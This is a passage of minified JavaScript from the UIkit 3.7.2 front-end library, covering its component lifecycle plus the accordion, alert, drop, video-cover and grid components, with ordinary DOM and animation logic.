  function Qn(t) {
    this._init(t);
  }
  var ti,
    ei,
    ni,
    ii,
    ri,
    oi,
    si,
    ai,
    ui,
    ci = rt(function (t) {
      return (
        !(!g(t, "uk-") && !g(t, "data-uk-")) &&
        f(t.replace("data-uk-", "").replace("uk-", ""))
      );
    });
  function hi(t, e) {
    if (t) for (var n in t) t[n]._connected && t[n]._callUpdate(e);
  }
  function li(t, e) {
    var n = {},
      i = t.args;
    void 0 === i && (i = []);
    var r,
      o = t.props,
      s = t.el;
    if (!(o = void 0 === o ? {} : o)) return n;
    for (r in o) {
      var a = d(r),
        u = ut(s, a);
      O(u) ||
        ((u = (o[r] === Boolean && "" === u) || fi(o[r], u)),
        ("target" !== a || (u && !g(u, "_"))) && (n[r] = u));
    }
    var c,
      h = Tn(ut(s, e), i);
    for (c in h) {
      var l = f(c);
      void 0 !== o[l] && (n[l] = fi(o[l], h[c]));
    }
    return n;
  }
  function di(e, n, i) {
    var t = (n = !I(n) ? { name: i, handler: n } : n).name,
      r = n.el,
      o = n.handler,
      s = n.capture,
      a = n.passive,
      u = n.delegate,
      c = n.filter,
      h = n.self,
      r = k(r) ? r.call(e) : r || e.$el;
    y(r)
      ? r.forEach(function (t) {
          return di(e, Y({}, n, { el: t }), i);
        })
      : !r ||
        (c && !c.call(e)) ||
        e._events.push(
          Jt(r, t, u ? (z(u) ? u : u.call(e)) : null, z(o) ? e[o] : o.bind(e), {
            passive: a,
            capture: s,
            self: h,
          })
        );
  }
  function fi(t, e) {
    return t === Boolean
      ? P(e)
      : t === Number
      ? H(e)
      : "list" === t
      ? y((n = e))
        ? n
        : z(n)
        ? n.split(/,(?![^(]*\))/).map(function (t) {
            return B(t) ? H(t) : P(t.trim());
          })
        : [n]
      : t
      ? t(e)
      : e;
    var n;
  }
  (Qn.util = Zn),
    (Qn.data = "__uikit__"),
    (Qn.prefix = "uk-"),
    (Qn.options = {}),
    (Qn.version = "3.7.2"),
    (ni = (ti = Qn).data),
    (ti.use = function (t) {
      if (!t.installed) return t.call(null, this), (t.installed = !0), this;
    }),
    (ti.mixin = function (t, e) {
      (e = (z(e) ? ti.component(e) : e) || this).options = En(e.options, t);
    }),
    (ti.extend = function (t) {
      t = t || {};
      function e(t) {
        this._init(t);
      }
      return (
        (((e.prototype = Object.create(
          this.prototype
        )).constructor = e).options = En(this.options, t)),
        (e.super = this),
        (e.extend = this.extend),
        e
      );
    }),
    (ti.update = function (t, e) {
      Dt((t = t ? F(t) : document.body))
        .reverse()
        .forEach(function (t) {
          return hi(t[ni], e);
        }),
        Ae(t, function (t) {
          return hi(t[ni], e);
        });
    }),
    Object.defineProperty(ti, "container", {
      get: function () {
        return ei || document.body;
      },
      set: function (t) {
        ei = Me(t);
      },
    }),
    ((ii = Qn).prototype._callHook = function (t) {
      var e = this,
        t = this.$options[t];
      t &&
        t.forEach(function (t) {
          return t.call(e);
        });
    }),
    (ii.prototype._callConnected = function () {
      this._connected ||
        ((this._data = {}),
        (this._computeds = {}),
        this._initProps(),
        this._callHook("beforeConnect"),
        (this._connected = !0),
        this._initEvents(),
        this._initObservers(),
        this._callHook("connected"),
        this._callUpdate());
    }),
    (ii.prototype._callDisconnected = function () {
      this._connected &&
        (this._callHook("beforeDisconnect"),
        this._disconnectObservers(),
        this._unbindEvents(),
        this._callHook("disconnected"),
        (this._connected = !1),
        delete this._watch);
    }),
    (ii.prototype._callUpdate = function (t) {
      var e = this;
      void 0 === t && (t = "update"),
        this._connected &&
          (("update" !== t && "resize" !== t) || this._callWatches(),
          this.$options.update &&
            (this._updates ||
              ((this._updates = new Set()),
              gn.read(function () {
                e._connected &&
                  !function (i) {
                    for (
                      var r = this, o = this.$options.update, t = 0;
                      t < o.length;
                      t++
                    )
                      !(function (t) {
                        var e = o[t],
                          t = e.read,
                          n = e.write,
                          e = e.events;
                        (i.has("update") ||
                          (e &&
                            e.some(function (t) {
                              return i.has(t);
                            }))) &&
                          ((e = void 0),
                          t &&
                            (e = t.call(r, r._data, i)) &&
                            I(e) &&
                            Y(r._data, e),
                          n &&
                            !1 !== e &&
                            gn.write(function () {
                              return n.call(r, r._data, i);
                            }));
                      })(t);
                  }.call(e, e._updates),
                  delete e._updates;
              })),
            this._updates.add(t.type || t)));
    }),
    (ii.prototype._callWatches = function () {
      var t,
        e = this;
      this._watch ||
        ((t = !c(this, "_watch")),
        (this._watch = gn.read(function () {
          e._connected &&
            !function (t) {
              var e,
                n = this.$options.computed,
                i = this._computeds;
              for (e in n) {
                var r = c(i, e),
                  o = i[e];
                delete i[e];
                var s = n[e],
                  a = s.watch,
                  s = s.immediate;
                a &&
                  ((t && s) || (r && !q(o, this[e]))) &&
                  a.call(this, this[e], o);
              }
            }.call(e, t),
            (e._watch = null);
        })));
    }),
    (oi = 0),
    ((ri = Qn).prototype._init = function (t) {
      ((t = t || {}).data = (function (t, e) {
        var n = t.data,
          i = e.args,
          r = e.props;
        void 0 === r && (r = {});
        if (
          (n = y(n)
            ? D(i)
              ? void 0
              : n.slice(0, i.length).reduce(function (t, e, n) {
                  return I(e) ? Y(t, e) : (t[i[n]] = e), t;
                }, {})
            : n)
        )
          for (var o in n)
            O(n[o]) ? delete n[o] : (n[o] = r[o] ? fi(r[o], n[o]) : n[o]);
        return n;
      })(t, this.constructor.options)),
        (this.$options = En(this.constructor.options, t, this)),
        (this.$el = null),
        (this.$props = {}),
        (this._uid = oi++),
        this._initData(),
        this._initMethods(),
        this._initComputeds(),
        this._callHook("created"),
        t.el && this.$mount(t.el);
    }),
    (ri.prototype._initData = function () {
      var t,
        e = this.$options.data;
      for (t in (e = void 0 === e ? {} : e)) this.$props[t] = this[t] = e[t];
    }),
    (ri.prototype._initMethods = function () {
      var t = this.$options.methods;
      if (t) for (var e in t) this[e] = t[e].bind(this);
    }),
    (ri.prototype._initComputeds = function () {
      var t = this.$options.computed;
      if (((this._computeds = {}), t))
        for (var e in t)
          !(function (i, r, o) {
            Object.defineProperty(i, r, {
              enumerable: !0,
              get: function () {
                var t = i._computeds,
                  e = i.$props,
                  n = i.$el;
                return c(t, r) || (t[r] = (o.get || o).call(i, e, n)), t[r];
              },
              set: function (t) {
                var e = i._computeds;
                (e[r] = o.set ? o.set.call(i, t) : t), O(e[r]) && delete e[r];
              },
            });
          })(this, e, t[e]);
    }),
    (ri.prototype._initProps = function (t) {
      for (var e in (t = t || li(this.$options, this.$name)))
        O(t[e]) || (this.$props[e] = t[e]);
      var n = [this.$options.computed, this.$options.methods];
      for (e in this.$props)
        e in t &&
          (function (t, e) {
            return t.every(function (t) {
              return !t || !c(t, e);
            });
          })(n, e) &&
          (this[e] = this.$props[e]);
    }),
    (ri.prototype._initEvents = function () {
      var n = this;
      this._events = [];
      var t = this.$options.events;
      t &&
        t.forEach(function (t) {
          if (c(t, "handler")) di(n, t);
          else for (var e in t) di(n, t[e], e);
        });
    }),
    (ri.prototype._unbindEvents = function () {
      this._events.forEach(function (t) {
        return t();
      }),
        delete this._events;
    }),
    (ri.prototype._initObservers = function () {
      var t, e, n;
      this._observers = [
        ((e = (t = this).$options.el),
        (n = new MutationObserver(function () {
          return t.$emit();
        })).observe(e, { childList: !0, subtree: !0 }),
        n),
        (function (e) {
          var i = e.$name,
            r = e.$options,
            o = e.$props,
            t = r.attrs,
            n = r.props,
            s = r.el;
          if (n && !1 !== t) {
            var a = y(t) ? t : Object.keys(n),
              t = a
                .map(function (t) {
                  return d(t);
                })
                .concat(i),
              n = new MutationObserver(function (t) {
                var n = li(r, i);
                t.some(function (t) {
                  var e = t.attributeName,
                    t = e.replace("data-", "");
                  return (t === i ? a : [f(t), f(e)]).some(function (t) {
                    return !O(n[t]) && n[t] !== o[t];
                  });
                }) && e.$reset();
              });
            return (
              n.observe(s, {
                attributes: !0,
                attributeFilter: t.concat(
                  t.map(function (t) {
                    return "data-" + t;
                  })
                ),
              }),
              n
            );
          }
        })(this),
      ];
    }),
    (ri.prototype._disconnectObservers = function () {
      this._observers.forEach(function (t) {
        return t && t.disconnect();
      });
    }),
    (ai = (si = Qn).data),
    (ui = {}),
    (si.component = function (s, t) {
      var e = d(s);
      if (((s = f(e)), !t))
        return I(ui[s]) && (ui[s] = si.extend(ui[s])), ui[s];
      si[s] = function (t, n) {
        for (var e = arguments.length, i = Array(e); e--; ) i[e] = arguments[e];
        var r = si.component(s);
        return r.options.functional
          ? new r({ data: I(t) ? t : [].concat(i) })
          : t
          ? ze(t).map(o)[0]
          : o(t);
        function o(t) {
          var e = si.getComponent(t, s);
          if (e) {
            if (!n) return e;
            e.$destroy();
          }
          return new r({ el: t, data: n });
        }
      };
      var n = I(t) ? Y({}, t) : t.options;
      return (
        (n.name = s),
        n.install && n.install(si, n, s),
        si._initialized &&
          !n.functional &&
          gn.read(function () {
            return si[s]("[uk-" + e + "],[data-uk-" + e + "]");
          }),
        (ui[s] = I(t) ? n : t)
      );
    }),
    (si.getComponents = function (t) {
      return (t && t[ai]) || {};
    }),
    (si.getComponent = function (t, e) {
      return si.getComponents(t)[e];
    }),
    (si.connect = function (t) {
      if (t[ai]) for (var e in t[ai]) t[ai][e]._callConnected();
      for (var n = 0; n < t.attributes.length; n++) {
        var i = ci(t.attributes[n].name);
        i && i in ui && si[i](t);
      }
    }),
    (si.disconnect = function (t) {
      for (var e in t[ai]) t[ai][e]._callDisconnected();
    }),
    (function (i) {
      var r = i.data;
      (i.prototype.$create = function (t, e, n) {
        return i[t](e, n);
      }),
        (i.prototype.$mount = function (t) {
          var e = this.$options.name;
          t[r] || (t[r] = {}),
            t[r][e] ||
              (((t[r][e] = this).$el = this.$options.el =
                this.$options.el || t),
              Bt(t, document) && this._callConnected());
        }),
        (i.prototype.$reset = function () {
          this._callDisconnected(), this._callConnected();
        }),
        (i.prototype.$destroy = function (t) {
          void 0 === t && (t = !1);
          var e = this.$options,
            n = e.el,
            e = e.name;
          n && this._callDisconnected(),
            this._callHook("destroy"),
            n &&
              n[r] &&
              (delete n[r][e], D(n[r]) || delete n[r], t && $e(this.$el));
        }),
        (i.prototype.$emit = function (t) {
          this._callUpdate(t);
        }),
        (i.prototype.$update = function (t, e) {
          void 0 === t && (t = this.$el), i.update(t, e);
        }),
        (i.prototype.$getComponent = i.getComponent);
      var t = rt(function (t) {
        return i.prefix + d(t);
      });
      Object.defineProperties(i.prototype, {
        $container: Object.getOwnPropertyDescriptor(i, "container"),
        $name: {
          get: function () {
            return t(this.$options.name);
          },
        },
      });
    })(Qn);
  var pi = {
      connected: function () {
        He(this.$el, this.$name) || Be(this.$el, this.$name);
      },
    },
    mi = {
      props: {
        cls: Boolean,
        animation: "list",
        duration: Number,
        origin: String,
        transition: String,
      },
      data: {
        cls: !1,
        animation: [!1],
        duration: 200,
        origin: !1,
        transition: "linear",
        clsEnter: "uk-togglabe-enter",
        clsLeave: "uk-togglabe-leave",
        initProps: {
          overflow: "",
          height: "",
          paddingTop: "",
          paddingBottom: "",
          marginTop: "",
          marginBottom: "",
        },
        hideProps: {
          overflow: "hidden",
          height: 0,
          paddingTop: 0,
          paddingBottom: 0,
          marginTop: 0,
          marginBottom: 0,
        },
      },
      computed: {
        hasAnimation: function (t) {
          return !!t.animation[0];
        },
        hasTransition: function (t) {
          t = t.animation;
          return this.hasAnimation && !0 === t[0];
        },
      },
      methods: {
        toggleElement: function (e, s, a) {
          var u = this;
          return new he(function (t) {
            return he
              .all(
                W(e).map(function (t) {
                  var e = M(s) ? s : !u.isToggled(t);
                  if (!te(t, "before" + (e ? "show" : "hide"), [u]))
                    return he.reject();
                  var o,
                    n = (k(a)
                      ? a
                      : !1 !== a && u.hasAnimation
                      ? u.hasTransition
                        ? gi(u)
                        : ((o = u),
                          function (t, e) {
                            nn.cancel(t);
                            var n = o.animation,
                              i = o.duration,
                              r = o._toggle;
                            return e
                              ? (r(t, !0), nn.in(t, n[0], i, o.origin))
                              : nn
                                  .out(t, n[1] || n[0], i, o.origin)
                                  .then(function () {
                                    return r(t, !1);
                                  });
                          })
                      : u._toggle)(t, e),
                    i = e ? u.clsEnter : u.clsLeave;
                  Be(t, i), te(t, e ? "show" : "hide", [u]);
                  function r() {
                    De(t, i), te(t, e ? "shown" : "hidden", [u]), u.$update(t);
                  }
                  return n
                    ? n.then(r, function () {
                        return De(t, i), he.reject();
                      })
                    : r();
                })
              )
              .then(t, Q);
          });
        },
        isToggled: function (t) {
          return (
            !!He((t = void 0 === t ? this.$el : t), this.clsEnter) ||
            (!He(t, this.clsLeave) &&
              (this.cls ? He(t, this.cls.split(" ")[0]) : !st(t, "hidden")))
          );
        },
        _toggle: function (t, e) {
          var n;
          t &&
            ((e = Boolean(e)),
            this.cls
              ? (n = w(this.cls, " ") || e !== He(t, this.cls)) &&
                Le(t, this.cls, w(this.cls, " ") ? void 0 : e)
              : (n = e === t.hidden) && (t.hidden = !e),
            ze("[autofocus]", t).some(function (t) {
              return $t(t) ? t.focus() || !0 : t.blur();
            }),
            n && (te(t, "toggled", [e, this]), this.$update(t)));
        },
      },
    };
  function gi(t) {
    var o = t.isToggled,
      s = t.duration,
      a = t.initProps,
      u = t.hideProps,
      c = t.transition,
      h = t._toggle;
    return function (t, e) {
      var n = Ze.inProgress(t),
        i = t.hasChildNodes
          ? L(Re(t.firstElementChild, "marginTop")) +
            L(Re(t.lastElementChild, "marginBottom"))
          : 0,
        r = $t(t) ? cn(t) + (n ? 0 : i) : 0;
      Ze.cancel(t), o(t) || h(t, !0), cn(t, ""), gn.flush();
      i = cn(t) + (n ? 0 : i);
      return (
        cn(t, r),
        (e
          ? Ze.start(
              t,
              Y({}, a, { overflow: "hidden", height: i }),
              Math.round(s * (1 - r / i)),
              c
            )
          : Ze.start(t, u, Math.round(s * (r / i)), c).then(function () {
              return h(t, !1);
            })
        ).then(function () {
          return Re(t, a);
        })
      );
    };
  }
  var vi = {
    mixins: [pi, mi],
    props: {
      targets: String,
      active: null,
      collapsible: Boolean,
      multiple: Boolean,
      toggle: String,
      content: String,
      transition: String,
      offset: Number,
    },
    data: {
      targets: "> *",
      active: !1,
      animation: [!0],
      collapsible: !0,
      multiple: !1,
      clsOpen: "uk-open",
      toggle: "> .uk-accordion-title",
      content: "> .uk-accordion-content",
      transition: "ease",
      offset: 0,
    },
    computed: {
      items: {
        get: function (t, e) {
          return ze(t.targets, e);
        },
        watch: function (t, e) {
          var n = this;
          t.forEach(function (t) {
            return wi(Me(n.content, t), !He(t, n.clsOpen));
          }),
            e ||
              He(t, this.clsOpen) ||
              ((t =
                (!1 !== this.active && t[Number(this.active)]) ||
                (!this.collapsible && t[0])) &&
                this.toggle(t, !1));
        },
        immediate: !0,
      },
      toggles: function (t) {
        var e = t.toggle;
        return this.items.map(function (t) {
          return Me(e, t);
        });
      },
    },
    events: [
      {
        name: "click",
        delegate: function () {
          return this.targets + " " + this.$props.toggle;
        },
        handler: function (t) {
          t.preventDefault(), this.toggle(Pt(this.toggles, t.current));
        },
      },
    ],
    methods: {
      toggle: function (t, r) {
        var o = this,
          e = [this.items[it(t, this.items)]],
          t = Ct(this.items, "." + this.clsOpen);
        this.multiple || w(t, e[0]) || (e = e.concat(t)),
          (!this.collapsible &&
            t.length < 2 &&
            !Ct(e, ":not(." + this.clsOpen + ")").length) ||
            e.forEach(function (t) {
              return o.toggleElement(t, !He(t, o.clsOpen), function (e, n) {
                Le(e, o.clsOpen, n),
                  ot(Me(o.$props.toggle, e), "aria-expanded", n);
                var i = Me((e._wrapper ? "> * " : "") + o.content, e);
                if (!1 !== r && o.hasTransition)
                  return (
                    e._wrapper ||
                      (e._wrapper = Se(i, "<div" + (n ? " hidden" : "") + ">")),
                    wi(i, !1),
                    gi(o)(e._wrapper, n).then(function () {
                      var t;
                      wi(i, !n),
                        delete e._wrapper,
                        Ee(i),
                        n &&
                          (Ln((t = Me(o.$props.toggle, e))) ||
                            Fn(t, { offset: o.offset }));
                    })
                  );
                wi(i, !n);
              });
            });
      },
    },
  };
  function wi(t, e) {
    t && (t.hidden = e);
  }
  var bi = {
      mixins: [pi, mi],
      args: "animation",
      props: { close: String },
      data: {
        animation: [!0],
        selClose: ".uk-alert-close",
        duration: 150,
        hideProps: Y({ opacity: 0 }, mi.data.hideProps),
      },
      events: [
        {
          name: "click",
          delegate: function () {
            return this.selClose;
          },
          handler: function (t) {
            t.preventDefault(), this.close();
          },
        },
      ],
      methods: {
        close: function () {
          var t = this;
          this.toggleElement(this.$el).then(function () {
            return t.$destroy(!0);
          });
        },
      },
    },
    xi = {
      args: "autoplay",
      props: { automute: Boolean, autoplay: Boolean },
      data: { automute: !1, autoplay: !0 },
      computed: {
        inView: function (t) {
          return "inview" === t.autoplay;
        },
      },
      connected: function () {
        this.inView && !st(this.$el, "preload") && (this.$el.preload = "none"),
          this.automute && An(this.$el);
      },
      update: {
        read: function () {
          return {
            visible: $t(this.$el) && "hidden" !== Re(this.$el, "visibility"),
            inView: this.inView && Ln(this.$el),
          };
        },
        write: function (t) {
          var e = t.visible,
            t = t.inView;
          !e || (this.inView && !t)
            ? _n(this.$el)
            : (!0 === this.autoplay || (this.inView && t)) && Cn(this.$el);
        },
        events: ["resize", "scroll"],
      },
    },
    yi = {
      mixins: [pi, xi],
      props: { width: Number, height: Number },
      data: { automute: !0 },
      update: {
        read: function () {
          var t = this.$el,
            e =
              (function (t) {
                for (; (t = Tt(t)); )
                  if ("static" !== Re(t, "position")) return t;
              })(t) || Tt(t),
            n = e.offsetHeight,
            e = e.offsetWidth,
            n = nt.cover(
              {
                width:
                  this.width || t.naturalWidth || t.videoWidth || t.clientWidth,
                height:
                  this.height ||
                  t.naturalHeight ||
                  t.videoHeight ||
                  t.clientHeight,
              },
              { width: e + (e % 2 ? 1 : 0), height: n + (n % 2 ? 1 : 0) }
            );
          return !(!n.width || !n.height) && n;
        },
        write: function (t) {
          var e = t.height,
            t = t.width;
          Re(this.$el, { height: e, width: t });
        },
        events: ["resize"],
      },
    };
  var ki,
    $i = {
      props: { container: Boolean },
      data: { container: !0 },
      computed: {
        container: function (t) {
          t = t.container;
          return (!0 === t && this.$container) || (t && Me(t));
        },
      },
    },
    Si = {
      props: { pos: String, offset: null, flip: Boolean, clsPos: String },
      data: {
        pos: "bottom-" + (lt ? "right" : "left"),
        flip: !0,
        offset: !1,
        clsPos: "",
      },
      computed: {
        pos: function (t) {
          t = t.pos;
          return (t + (w(t, "-") ? "" : "-center")).split("-");
        },
        dir: function () {
          return this.pos[0];
        },
        align: function () {
          return this.pos[1];
        },
      },
      methods: {
        positionAt: function (t, e, n) {
          Oe(t, this.clsPos + "-(top|bottom|left|right)(-[a-z]+)?");
          var i,
            r = this.offset,
            o = this.getAxis();
          B(r) ||
            (r = (i = Me(r))
              ? sn(i)["x" === o ? "left" : "top"] -
                sn(e)["x" === o ? "right" : "bottom"]
              : 0);
          (r = Xn(
            t,
            e,
            "x" === o
              ? fn(this.dir) + " " + this.align
              : this.align + " " + fn(this.dir),
            "x" === o
              ? this.dir + " " + this.align
              : this.align + " " + this.dir,
            "x" === o
              ? "" + ("left" === this.dir ? -r : r)
              : " " + ("top" === this.dir ? -r : r),
            null,
            this.flip,
            n
          ).target),
            (n = r.x),
            (r = r.y);
          (this.dir = "x" === o ? n : r),
            (this.align = "x" === o ? r : n),
            Le(
              t,
              this.clsPos + "-" + this.dir + "-" + this.align,
              !1 === this.offset
            );
        },
        getAxis: function () {
          return "top" === this.dir || "bottom" === this.dir ? "y" : "x";
        },
      },
    },
    Ii = {
      mixins: [$i, Si, mi],
      args: "pos",
      props: {
        mode: "list",
        toggle: Boolean,
        boundary: Boolean,
        boundaryAlign: Boolean,
        delayShow: Number,
        delayHide: Number,
        clsDrop: String,
      },
      data: {
        mode: ["click", "hover"],
        toggle: "- *",
        boundary: !0,
        boundaryAlign: !1,
        delayShow: 0,
        delayHide: 800,
        clsDrop: !1,
        animation: ["uk-animation-fade"],
        cls: "uk-open",
        container: !1,
      },
      computed: {
        boundary: function (t, e) {
          t = t.boundary;
          return !0 === t ? window : Ht(t, e);
        },
        clsDrop: function (t) {
          return t.clsDrop || "uk-" + this.$options.name;
        },
        clsPos: function () {
          return this.clsDrop;
        },
      },
      created: function () {
        this.tracker = new kn();
      },
      connected: function () {
        Be(this.$el, this.clsDrop),
          this.toggle &&
            !this.target &&
            (this.target = this.$create("toggle", Ht(this.toggle, this.$el), {
              target: this.$el,
              mode: this.mode,
            }));
      },
      disconnected: function () {
        this.isActive() && (ki = null);
      },
      events: [
        {
          name: "click",
          delegate: function () {
            return "." + this.clsDrop + "-close";
          },
          handler: function (t) {
            t.preventDefault(), this.hide(!1);
          },
        },
        {
          name: "click",
          delegate: function () {
            return 'a[href^="#"]';
          },
          handler: function (t) {
            var e = t.defaultPrevented,
              t = t.current.hash;
            e || !t || Bt(t, this.$el) || this.hide(!1);
          },
        },
        {
          name: "beforescroll",
          handler: function () {
            this.hide(!1);
          },
        },
        {
          name: "toggle",
          self: !0,
          handler: function (t, e) {
            t.preventDefault(),
              this.isToggled() ? this.hide(!1) : this.show(e.$el, !1);
          },
        },
        {
          name: "toggleshow",
          self: !0,
          handler: function (t, e) {
            t.preventDefault(), this.show(e.$el);
          },
        },
        {
          name: "togglehide",
          self: !0,
          handler: function (t) {
            t.preventDefault(), this.hide();
          },
        },
        {
          name: wt + " focusin",
          filter: function () {
            return w(this.mode, "hover");
          },
          handler: function (t) {
            ae(t) || this.clearTimers();
          },
        },
        {
          name: bt + " focusout",
          filter: function () {
            return w(this.mode, "hover");
          },
          handler: function (t) {
            !ae(t) && t.relatedTarget && this.hide();
          },
        },
        {
          name: "toggled",
          self: !0,
          handler: function (t, e) {
            e && (this.clearTimers(), this.position());
          },
        },
        {
          name: "show",
          self: !0,
          handler: function () {
            var r = this;
            (ki = this).tracker.init(),
              Qt(
                this.$el,
                "hide",
                Jt(document, mt, function (t) {
                  var i = t.target;
                  return (
                    !Bt(i, r.$el) &&
                    Qt(
                      document,
                      vt + " " + xt + " scroll",
                      function (t) {
                        var e = t.defaultPrevented,
                          n = t.type,
                          t = t.target;
                        e ||
                          n !== vt ||
                          i !== t ||
                          (r.target && Bt(i, r.target)) ||
                          r.hide(!1);
                      },
                      !0
                    )
                  );
                }),
                { self: !0 }
              ),
              Qt(
                this.$el,
                "hide",
                Jt(document, "keydown", function (t) {
                  27 === t.keyCode && r.hide(!1);
                }),
                { self: !0 }
              );
          },
        },
        {
          name: "beforehide",
          self: !0,
          handler: function () {
            this.clearTimers();
          },
        },
        {
          name: "hide",
          handler: function (t) {
            t = t.target;
            this.$el === t
              ? ((ki = this.isActive() ? null : ki), this.tracker.cancel())
              : (ki =
                  null === ki && Bt(t, this.$el) && this.isToggled()
                    ? this
                    : ki);
          },
        },
      ],
      update: {
        write: function () {
          this.isToggled() && !He(this.$el, this.clsEnter) && this.position();
        },
        events: ["resize"],
      },
      methods: {
        show: function (t, e) {
          var n,
            i = this;
          if (
            (void 0 === t && (t = this.target),
            void 0 === e && (e = !0),
            this.isToggled() &&
              t &&
              this.target &&
              t !== this.target &&
              this.hide(!1),
            (this.target = t),
            this.clearTimers(),
            !this.isActive())
          ) {
            if (ki) {
              if (e && ki.isDelaying)
                return void (this.showTimer = setTimeout(this.show, 10));
              for (; ki && n !== ki && !Bt(this.$el, ki.$el); )
                (n = ki).hide(!1);
            }
            this.container &&
              Tt(this.$el) !== this.container &&
              be(this.container, this.$el),
              (this.showTimer = setTimeout(function () {
                return i.toggleElement(i.$el, !0);
              }, (e && this.delayShow) || 0));
          }
        },
        hide: function (t) {
          var e = this;
          void 0 === t && (t = !0);
          function n() {
            return e.toggleElement(e.$el, !1, !1);
          }
          var i, r;
          this.clearTimers(),
            (this.isDelaying =
              ((i = this.$el),
              (r = []),
              Ae(i, function (t) {
                return "static" !== Re(t, "position") && r.push(t);
              }),
              r.some(function (t) {
                return e.tracker.movesTo(t);
              }))),
            t && this.isDelaying
              ? (this.hideTimer = setTimeout(this.hide, 50))
              : t && this.delayHide
              ? (this.hideTimer = setTimeout(n, this.delayHide))
              : n();
        },
        clearTimers: function () {
          clearTimeout(this.showTimer),
            clearTimeout(this.hideTimer),
            (this.showTimer = null),
            (this.hideTimer = null),
            (this.isDelaying = !1);
        },
        isActive: function () {
          return ki === this;
        },
        position: function () {
          De(this.$el, this.clsDrop + "-stack"),
            Le(this.$el, this.clsDrop + "-boundary", this.boundaryAlign);
          var t,
            e = sn(this.boundary),
            n = this.boundaryAlign ? e : sn(this.target);
          "justify" === this.align
            ? ((t = "y" === this.getAxis() ? "width" : "height"),
              Re(this.$el, t, n[t]))
            : this.boundary &&
              this.$el.offsetWidth >
                Math.max(e.right - n.left, n.right - e.left) &&
              Be(this.$el, this.clsDrop + "-stack"),
            this.positionAt(
              this.$el,
              this.boundaryAlign ? this.boundary : this.target,
              this.boundary
            );
        },
      },
    };
  var Ei = {
      mixins: [pi],
      args: "target",
      props: { target: Boolean },
      data: { target: !1 },
      computed: {
        input: function (t, e) {
          return Me(St, e);
        },
        state: function () {
          return this.input.nextElementSibling;
        },
        target: function (t, e) {
          t = t.target;
          return (
            t &&
            ((!0 === t &&
              Tt(this.input) === e &&
              this.input.nextElementSibling) ||
              Ht(t, e))
          );
        },
      },
      update: function () {
        var t,
          e,
          n = this.target,
          i = this.input;
        !n ||
          (n[(e = It(n) ? "value" : "textContent")] !==
            (i =
              i.files && i.files[0]
                ? i.files[0].name
                : Mt(i, "select") &&
                  (t = ze("option", i).filter(function (t) {
                    return t.selected;
                  })[0])
                ? t.textContent
                : i.value) &&
            (n[e] = i));
      },
      events: [
        {
          name: "change",
          handler: function () {
            this.$update();
          },
        },
        {
          name: "reset",
          el: function () {
            return Nt(this.$el, "form");
          },
          handler: function () {
            this.$update();
          },
        },
      ],
    },
    Ti = {
      update: {
        read: function (t) {
          var e = Ln(this.$el);
          if (!e || t.isInView === e) return !1;
          t.isInView = e;
        },
        write: function () {
          this.$el.src = "" + this.$el.src;
        },
        events: ["scroll", "resize"],
      },
    },
    Ci = {
      props: { margin: String, firstColumn: Boolean },
      data: { margin: "uk-margin-small-top", firstColumn: "uk-first-column" },
      update: {
        read: function () {
          var t = _i(this.$el.children);
          return {
            rows: t,
            columns: (function (t) {
              for (var e = [], n = 0; n < t.length; n++)
                for (
                  var i = Ai(t[n], "left", "right"), r = 0;
                  r < i.length;
                  r++
                )
                  e[r] = e[r] ? e[r].concat(i[r]) : i[r];
              return lt ? e.reverse() : e;
            })(t),
          };
        },
        write: function (t) {
          for (var e = t.columns, n = t.rows, i = 0; i < n.length; i++)
            for (var r = 0; r < n[i].length; r++)
              Le(n[i][r], this.margin, 0 !== i),
                Le(n[i][r], this.firstColumn, !!~e[0].indexOf(n[i][r]));
        },
        events: ["resize"],
      },
    };
  function _i(t) {
    return Ai(t, "top", "bottom");
  }
  function Ai(t, e, n) {
    for (var i = [[]], r = 0; r < t.length; r++) {
      var o = t[r];
      if ($t(o))
        for (var s = Mi(o), a = i.length - 1; 0 <= a; a--) {
          var u = i[a];
          if (!u[0]) {
            u.push(o);
            break;
          }
          var c = void 0,
            c =
              u[0].offsetParent === o.offsetParent
                ? Mi(u[0])
                : ((s = Mi(o, !0)), Mi(u[0], !0));
          if (s[e] >= c[n] - 1 && s[e] !== c[e]) {
            i.push([o]);
            break;
          }
          if (s[n] - 1 > c[e] || s[e] === c[e]) {
            u.push(o);
            break;
          }
          if (0 === a) {
            i.unshift([o]);
            break;
          }
        }
    }
    return i;
  }
  function Mi(t, e) {
    var n = t.offsetTop,
      i = t.offsetLeft,
      r = t.offsetHeight,
      o = t.offsetWidth;
    return (
      (e = void 0 === e ? !1 : e) && ((n = (t = un(t))[0]), (i = t[1])),
      { top: n, left: i, bottom: n + r, right: i + o }
    );
  }
  var zi = {
    extends: Ci,
    mixins: [pi],
    name: "grid",
    props: { masonry: Boolean, parallax: Number },
    data: {
      margin: "uk-grid-margin",
      clsStack: "uk-grid-stack",
      masonry: !1,
      parallax: 0,
    },
    connected: function () {
      this.masonry && Be(this.$el, "uk-flex-top uk-flex-wrap-top");
    },
    update: [
      {
        write: function (t) {
          t = t.columns;
          Le(this.$el, this.clsStack, t.length < 2);
        },
        events: ["resize"],
      },
      {
        read: function (t) {
          var e = t.columns,
            n = t.rows;
          if (!e.length || (!this.masonry && !this.parallax) || Ni(this.$el))
            return (t.translates = !1);
          var i,
            r,
            o = !1,
            s = Ot(this.$el),
            a = e.map(function (t) {
              return t.reduce(function (t, e) {
                return t + e.offsetHeight;
              }, 0);
            }),
            u =
              ((t = s),
              (i = this.margin),
              L(
                (s = t.filter(function (t) {
                  return He(t, i);
                })[0])
                  ? Re(s, "marginTop")
                  : Re(t[0], "paddingLeft")
              ) *
                (n.length - 1)),
            c = Math.max.apply(Math, a) + u;
          this.masonry &&
            ((e = e.map(function (t) {
              return K(t, "offsetTop");
            })),
            (t = e),
            (r = n.map(function (t) {
              return Math.max.apply(
                Math,
                t.map(function (t) {
                  return t.offsetHeight;
                })
              );
            })),
            (o = t.map(function (n) {
              var i = 0;
              return n.map(function (t, e) {
                return (i += e ? r[e - 1] - n[e - 1].offsetHeight : 0);
              });
            })));
          var h = Math.abs(this.parallax);
          return {
            padding: (h =
              h &&
              a.reduce(function (t, e, n) {
                return Math.max(t, e + u + (n % 2 ? h : h / 8) - c);
              }, 0)),
            columns: e,
            translates: o,
            height: o ? c : "",
          };
        },
        write: function (t) {
          var e = t.height,
            t = t.padding;
          Re(this.$el, "paddingBottom", t || ""),
            !1 !== e && Re(this.$el, "height", e);
        },
        events: ["resize"],
      },
      {
        read: function (t) {
          t = t.height;
          return (
            !Ni(this.$el) && {
              scrolled:
                !!this.parallax &&
                Wn(this.$el, t ? t - cn(this.$el) : 0) *
                  Math.abs(this.parallax),
